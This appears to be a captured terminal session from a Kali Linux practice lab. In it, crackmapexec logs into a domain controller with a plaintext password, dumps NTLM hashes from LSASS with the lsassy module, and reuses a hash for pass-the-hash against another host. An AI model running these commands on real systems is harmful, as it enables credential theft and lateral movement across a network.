 2
14:42
parallels@kali-linux-2022-2: ~
File Actions Edit View Help
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.152 -u groot -p Hacked123! -M lsassy
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 192.168.1.152 445 DEATHSTAR-DC [*] Windows 10.0 Build 17763 x64 (name:DEATHSTAR-DC) (domain:EMPIRE.LOC
AL) (signing:True) (SMBv1:False)
SMB 192.168.1.152 445 DEATHSTAR-DC [+] EMPIRE.LOCAL\groot:Hacked123! (Pwn3d!)
LSASSY 192.168.1.152 445 DEATHSTAR-DC EMPIRE\iamgroot 017cf759f77553eb2453e8f36805ec09
LSASSY 192.168.1.152 445 DEATHSTAR-DC EMPIRE\groot dda1e66a984215e9f233baf23c316bc6
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.152 -u iamgroot -H  -M lsassy
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.3 -u iamgroot -H 017cf759f77553eb2453e8f36805ec09 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.3 -u iamgroot -H 017cf759f77553eb2453e8f36805ec09 --lsa
Start New Session Restore Session